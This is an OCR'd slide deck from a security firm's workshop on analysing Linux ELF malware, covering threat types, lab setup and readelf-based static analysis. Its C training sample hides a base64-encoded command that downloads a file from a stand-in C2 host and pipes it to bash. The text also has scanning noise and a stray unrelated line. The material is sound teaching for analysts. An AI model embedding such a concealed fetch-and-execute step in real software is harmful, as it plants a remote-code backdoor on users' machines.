

# ELF Malware Analysis 101

Nicole Fishbein & Avigayil Mechtinger







### Who Are We



### **Nicole Fishbein**

 $\blacksquare$ 

Security researcher | Intezer [@NicoleFishi19](https://twitter.com/NicoleFishi19)

nicole@intezer.com





## Agenda

- 1. Intro to Linux malware
- 2. Environment preparation

**INTEZER** 

- 3. Initial analysis
- 4. Advanced analysis
- 5. Real-life exercise
- 6. Summarize



### ELF Malware Threat Landscape





### ELF Malware Threat Landscape





Backdoors Coin Miners





Botnets Ransomware



### ELF Malware Threat Landscape









### How Does ELF Malware Infect Systems?

- 1. Vulnerability exploit
- 2. Misconfiguration
- 3. Use of valid credentials
- 4. Supply chain attack

2+



## Why Linux Malware is Off the Radar?



Mac OS, you can still install anti-virus software. Check in the software installer or search online; a number of applications are available.



### The Threat is Real

### Vermilion Strike: Linux and Windows Re-

### **Rocke Group Actively Targeting the Cloud: Wants Your SSH Keys**



Written by Nicole Fishbein - 6 April 2021



### Before We Start

- 1. Linux is used broadly
- 2. The threat is real and emerging

**INTEZER** 

3. Lack of ELF malware visibility

# Environment Preparation

- *1. Turn on Linux VM*
- 2. Run: *git clone<https://github.com/intezer/ELF-Malware-Analysis-101.git>*
- 3. Run: *cd ELF-Malware-Analysis-101*
- 4. Run: *chmod -R u+x workshop/*
- 5. Run:
	- *a. sudo apt-get install upx*
- *b. sudo apt-get install wireshark*



## Initial Analysis

What is it?

- Gather information about the sample
- Decide if you should spend more time on a deeper analysis of the sample



**INTEZER** 



### ELF Format Static Components

```
#include <stdio.h>
 \mathbf{1}#include <stdlib.h>
 \overline{2}\overline{\mathcal{X}}char google_dns_ping[50] = "ping -c 3 -w 2 8.8.8.8";
 \overline{4}char some_string[100]= "echo d2dldCBodHRw0i8vc29tZW5vbmV4aXRpbmdjbmNbLl1jb20vbWFsd2FyZS5hcHA=|base64 -d |bash";
 5
 \mathsf{R}int ping google dns(){
 \overline{7}8
          char output [500];
         int lines_counter = 0;
 \overline{9}char path[1035]:
10
11
         FILE* fp = popen(google_dns_ping,"r");
         while (fgets(path, sizeof(path), fp) !=NULL){
12
            lines_counter++;
13
14 \quad \text{)}15
        return lines_counter;
16
17
18
     int main()19 \quadint length = ping\_google_dns();
20
     if (length > 5){
21
22
       system("apt-get install wget");
23
       system(some_string);
24
       return 1;
25
    \mathcal{F}26
     printf("hello world\n");
27
28
        return 1;
29
    \rightarrow
```
### ELF Header

### General data about the binary

- The binary's entry point
- 32 bit or 64 bit
- The location of the program headers table

### **readelf -h training-sample**



**INTEZER** 



## Static vs Dynamic Linking



## Symbols

- What are symbols?
- .dynsym and .symtab **readelf -s training-sample**

**WEINTEZER** 







## Symbols



**WEINTEZER** 

### **readelf -s training-sample | grep FUNC**





## Symbols



### **OF INTEZER**

### **readelf -s training-sample | grep OBJECT**

